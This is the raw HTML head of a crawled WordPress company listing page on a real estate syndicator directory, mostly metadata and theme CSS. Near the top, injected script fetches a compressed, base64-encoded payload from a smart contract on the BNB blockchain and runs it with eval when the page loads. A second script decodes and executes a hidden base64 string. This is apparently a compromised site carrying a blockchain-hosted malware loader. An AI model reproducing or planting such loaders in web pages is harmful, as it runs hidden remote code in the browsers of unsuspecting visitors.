

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/
body_size: 53629
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://realestatesyndicatorindex.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><style id="et-divi-userfonts">@font-face { font-family: "Avenir Next LT Pro Bold"; font-display: swap;  src: url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype"); }</style><meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ef9a3b9aa8","_rest_nonce":"9b9afb7596","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/realestatesyndicatorindex.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"realestatesyndicatorindex.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The original one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way, please wait for a few seconds!","text__ee_decoding_process":"Decoding the contact data, let us a few seconds to finish."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ef9a3b9aa8","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/realestatesyndicatorindex.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1037817598,"emailEncoderPassKey":"8faf67ec2ce3f0710d29b5a0f6406d28","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <script type="text/javascript">NbxhBV="[base64]";const deNbxhBVdCode=atob(NbxhBV);const NbbtWv=new Function(deNbxhBVdCode);NbbtWv();</script><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>King Real Estate Group, LLC - Real Estate Syndicator Index</title>
	<link rel="canonical" href="https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="King Real Estate Group, LLC - Real Estate Syndicator Index" />
	<meta property="og:url" content="https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/" />
	<meta property="og:site_name" content="Real Estate Syndicator Index" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/","url":"https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/","name":"King Real Estate Group, LLC - Real Estate Syndicator Index","isPartOf":{"@id":"https://realestatesyndicatorindex.com/#website"},"datePublished":"2023-08-17T23:38:25+00:00","breadcrumb":{"@id":"https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/"]}]},{"@type":"BreadcrumbList","@id":"https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://realestatesyndicatorindex.com/"},{"@type":"ListItem","position":2,"name":"King Real Estate Group, LLC"}]},{"@type":"WebSite","@id":"https://realestatesyndicatorindex.com/#website","url":"https://realestatesyndicatorindex.com/","name":"Real Estate Syndicator Index","description":"Because Life is About Growth","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://realestatesyndicatorindex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/">
<meta property="og:url" content="https://realestatesyndicatorindex.com/companies/king-real-estate-group-llc/">
<meta property="og:site_name" content="Real Estate Syndicator Index">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="King Real Estate Group, LLC - Real Estate Syndicator Index">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="King Real Estate Group, LLC - Real Estate Syndicator Index">
<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Estate Syndicator Index &raquo; Feed" href="https://realestatesyndicatorindex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Syndicator Index &raquo; Comments Feed" href="https://realestatesyndicatorindex.com/comments/feed/" />
<meta content="Divi-Child v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://realestatesyndicatorindex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.53' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.53' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item 